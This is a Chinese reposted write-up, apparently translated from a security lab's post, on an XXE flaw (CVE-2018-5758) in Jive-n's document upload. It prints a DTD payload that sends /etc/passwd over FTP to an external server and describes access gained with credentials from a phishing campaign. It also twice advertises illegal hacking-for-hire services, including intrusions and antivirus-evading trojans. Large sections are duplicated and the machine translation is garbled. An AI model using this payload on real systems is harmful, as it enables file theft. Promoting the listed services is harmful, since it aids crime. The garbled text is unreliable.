挖洞经验 | 看我如何在Jive-n中发现了一个XXE漏洞 (CVE-2018-5758)

写在前面

许多渗透测试人员对各种不同的服务和应用程序执行安全测试,但他们倾向于忽略他们的产品和服务。在这种情况下,它们可能成为攻击者的主要目标。毕竟,“最危险的地方是最安全的。”在本...

写在前面

许多渗透测试人员对各种不同的服务和应用程序执行安全测试,但他们倾向于忽略他们的产品和服务。在这种情况下,它们可能成为攻击者的主要目标。毕竟,“最危险的地方是最安全的。”在本文中,我们将介绍我们在Jive Software的Jive-n平台 - CVE-2018-5758中发现的XML外部实体注入(XXE)漏洞。

Rhino安全实验室的研究人员最近在企业员工内部网通信软件Jive-n中发现了一个XML外部实体注入(XXE)漏洞。通过上载嵌入式XSE Payload,应用程序的文件上载功能中存在此漏洞。在Microsoft Word文档中,攻击者将能够读取目标操作系统中的任何文件和文件夹内容。

这种攻击的影响非常严重,因为Jive-n的一个重要功能是帮助用户上传/共享网络上其他用户的文件。如果您不了解XXE漏洞,可以参考我们之前的文章[Transport]或OWASP。给出的定义是[传输门]。

背景:Jive-n和Jive软件

Jive-n是Jive Software的产品。这种内联网社交通信软件可以帮助员工通过内联网互相交流。它既可以用作SaaS产品,也可以用作内部/自托管应用程序。在我们的研究中,我们在Jive-n中找到了一个激活的实例,但是这个实例没有被激活。我们在网上诱骗广告系列中获得了登录凭据(密码重用),因此我们可以直接登录到该应用。

确定潜在的安全问题

Jive-n的一个功能是上传文件并与Intranet上的其他员工共享。在文件发布之前,应用程序将尝试通过页面中的Flash对象显示文件内容。在使用正常的Microsoft Office文档进行初始测试后,我们认为此处可能存在XXE漏洞。

XXE服务器配置

Payload首先使用目标系统中的本地文件路径定义XML实体,然后使用外部实体向我们的外部服务器发送HTTP请求。我们的服务器将使用文档类型定义(DTD)进行响应,然后指示应用程序服务器使用FTP协议将先前定义的XML实体(指向本地文件)发送到我们的外部服务器。我们可以使用这个名为“oxml_xxe”[下载地址]的软件来完成这部分操作,我们的目标文件是:文件: ///etc/passwd。

在我们的XXE服务器(由Rhino安全研究人员开发 - [ports])上,我们设置了一个HTTP侦听器(端口80)和一个FTP侦听器(端口8080),并准备好正确处理传入的请求。我们使用的DTD如下:

<!ENTITY%all'<!ENTITY send SYSTEM'ftp: //our-external-server.com: 8080 /%file;'>'>

%所有;

成功使用XXE漏洞

我们的目标应用程序在不久的将来似乎没有做太多,所以我们将上传一个“隐藏”文件,该文件不会向应用程序的所有用户公开。 Jive-n的一个功能是允许用户在发布文件之前浏览上传文件的内容。它使用Flash尝试在浏览器中呈现上载的Microsoft Office文档内容,包括Word,Excel和PowerPoint。



开始时我们上传了一个恶意文档,并使用“保存草稿”功能尝试让Jive-n呈现文档内容。虽然不成功,但Jive-n会显示错误消息以及“查看”或“下载”文件的选项。

写在前面

许多渗透测试人员对各种不同的服务和应用程序执行安全测试,但他们倾向于忽略他们的产品和服务。在这种情况下,它们可能成为攻击者的主要目标。毕竟,“最危险的地方是最安全的。”在本文中,我们将介绍我们在Jive Software的Jive-n平台 - CVE-2018-5758中发现的XML外部实体注入(XXE)漏洞。

Rhino安全实验室的研究人员最近在企业员工内部网通信软件Jive-n中发现了一个XML外部实体注入(XXE)漏洞。通过上载嵌入式XSE Payload,应用程序的文件上载功能中存在此漏洞。在Microsoft Word文档中,攻击者将能够读取目标操作系统中的任何文件和文件夹内容。

这种攻击的影响非常严重,因为Jive-n的一个重要功能是帮助用户上传/共享网络上其他用户的文件。如果您不了解XXE漏洞,可以参考我们之前的文章[Transport]或OWASP。给出的定义是[传输门]。

背景:Jive-n和Jive软件

Jive-n是Jive Software的产品。这种内联网社交通信软件可以帮助员工通过内联网互相交流。它既可以用作SaaS产品,也可以用作内部/自托管应用程序。在我们的研究中,我们在Jive-n中找到了一个激活的实例,但是这个实例没有被激活。我们在网上诱骗广告系列中获得了登录凭据(密码重用),因此我们可以直接登录到该应用。

确定潜在的安全问题

Jive-n的一个功能是上传文件并与Intranet上的其他员工共享。在文件发布之前,应用程序将尝试通过页面中的Flash对象显示文件内容。在使用正常的Microsoft Office文档进行初始测试后,我们认为此处可能存在XXE漏洞。

XXE服务器配置

Payload首先使用目标系统中的本地文件路径定义XML实体,然后使用外部实体向我们的外部服务器发送HTTP请求。我们的服务器将使用文档类型定义(DTD)进行响应,然后指示应用程序服务器使用FTP协议将先前定义的XML实体(指向本地文件)发送到我们的外部服务器。我们可以使用这个名为“oxml_xxe”[下载地址]的软件来完成这部分操作,我们的目标文件是:文件: ///etc/passwd。

在我们的XXE服务器(由Rhino安全研究人员开发 - [ports])上,我们设置了一个HTTP侦听器(端口80)和一个FTP侦听器(端口8080),并准备好正确处理传入的请求。我们使用的DTD如下:

<!ENTITY%all'<!ENTITY send SYSTEM'ftp: //our-external-server.com: 8080 /%file;'>'>

%所有;

成功使用XXE漏洞

我们的目标应用程序在不久的将来似乎没有做太多,所以我们将上传一个“隐藏”文件,该文件不会向应用程序的所有用户公开。 Jive-n的一个功能是允许用户在发布文件之前浏览上传文件的内容。它使用Flash尝试在浏览器中呈现上载的Microsoft Office文档内容,包括Word,Excel和PowerPoint。

开始时我们上传了一个恶意文档,并使用“保存草稿”功能尝试让Jive-n呈现文档内容。虽然不成功,但Jive-n会显示错误消息以及“查看”或“下载”文件的选项。



通常,XML应该在Payload中进行解析和实现,但我们发现情况并非如此。事实上,在我们点击上图中的“查看”选项之前,我们的服务器尚未收到请求。单击后,Payload已成功执行,文件内容已发送到我们的XXE服务器。

通常,XML应该在Payload中进行解析和实现,但我们发现情况并非如此。事实上,在我们点击上图中的“查看”选项之前,我们的服务器尚未收到请求。单击后,Payload已成功执行,文件内容已发送到我们的XXE服务器。

上图中发生了三件主要事情:

1. 蓝色框中的内容是应用服务器发送给我们服务器的初始HTTP请求。

2. 绿框中的内容是我们服务器对此请求的响应数据。

3. 橙红框是通过FTP连接发送给我们的一小段数据。

我们还发现通过请求路径文件: ///etc /,我们可以获得etc目录中的目录列表。

潜在的缓解方案

Jive-n管理员可以使用防病毒软件扫描用户上传的文件,但是这种方法并不能保证可以检测到一些特制的Payload(未测试)。但是,防病毒产品可以检测带外连接,正在读取的操作系统文件或正在使用的FTP协议。在防病毒产品和禁用XML外部实体的情况下,可以减轻此攻击的影响。

制造商维修CVE-2018-5758

根据制造商提供的信息,最新版本的软件即服务Jive-n修复了此XXE注入漏洞并禁用了远程DTD访问。现在程序的XML解释器不再处理外部实体,因此SaaS版本的Jive-n用户将不再受此漏洞的影响。

*参考源:rhinosecuritylabs,FB小编Alpha_h4ck编译器

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

上图中发生了三件主要事情:

1. 蓝色框中的内容是应用服务器发送给我们服务器的初始HTTP请求。

2. 绿框中的内容是我们服务器对此请求的响应数据。

3. 橙红框是通过FTP连接发送给我们的一小段数据。

我们还发现通过请求路径文件: ///etc /,我们可以获得etc目录中的目录列表。

潜在的缓解方案

Jive-n管理员可以使用防病毒软件扫描用户上传的文件,但是这种方法并不能保证可以检测到一些特制的Payload(未测试)。但是,防病毒产品可以检测带外连接,正在读取的操作系统文件或正在使用的FTP协议。在防病毒产品和禁用XML外部实体的情况下,可以减轻此攻击的影响。

制造商维修CVE-2018-5758

根据制造商提供的信息,最新版本的软件即服务Jive-n修复了此XXE注入漏洞并禁用了远程DTD访问。现在程序的XML解释器不再处理外部实体,因此SaaS版本的Jive-n用户将不再受此漏洞的影响。

*参考源:rhinosecuritylabs,FB小编Alpha_h4ck编译器

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

- 发表于 2018-03-27 00:00

- 阅读 ( 1129 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论